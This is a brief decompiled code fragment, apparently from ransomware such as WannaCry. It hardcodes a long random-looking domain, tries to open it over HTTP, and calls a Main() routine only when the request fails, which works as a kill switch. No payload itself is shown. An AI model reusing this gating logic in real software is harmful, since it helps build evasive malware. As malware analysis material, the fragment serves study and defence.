 memcpy((void *)&szUrl, "http://www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com", 0x38u);
v8 = aHttpWww_iuqerf[56];
v9 = 0;
v10 = 0;
v11 = 0;
v12 = 0;
v13 = 0;
v14 = 0;
v15 = 0;
v4 = InternetOpenA(0, 1u, 0, 0, 0);
v5 = InternetOpenUrlA(v4, &szUrl, 0, 0, 0x84000000u, 0);
if ( v5 )
{
  InternetCloseHandle(v4);
  InternetCloseHandle(v5);
  result = 0;
}
else
{
  InternetCloseHandle(v4);
  InternetCloseHandle(0);
  Main();
  result = 0;
}